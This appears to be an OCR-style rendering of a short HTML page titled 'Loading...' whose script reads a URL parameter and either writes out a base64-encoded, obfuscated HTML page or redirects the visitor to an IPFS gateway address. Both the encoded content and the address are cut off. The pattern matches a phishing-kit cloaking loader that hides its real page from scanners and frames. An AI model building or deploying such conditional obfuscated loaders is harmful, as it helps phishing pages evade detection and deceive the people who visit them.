 1 <html>
2 <head>
3 <title>Loading...</title>
4 <script>
5 function a(b) {
6 b = b.replace(/[\[\]]/g, '\\$&');
7 var d = new RegExp('[?&]' + b + '(=([^&#]*)|&|#|$)'),
8 f = d.exec(window.location.href);
9 if (!f) return null;
10 if (!f[2]) return '';
11 return f[2].replace(/\+/g, ' ');
12 }
13
14 if(a('z') === 'a' || window.self !== window.top)
15 document.write(atob("PCFkb2N0eXBlIGh0bWw+DQo8aHRtbD4NCjxoZWFkPg0KPG1
16 else
17 window.location.href = "https://hardbin.com/ipfs/QmUyT6vFaGxgcyD7o7e
18 </script>
19 </head>
20 </html>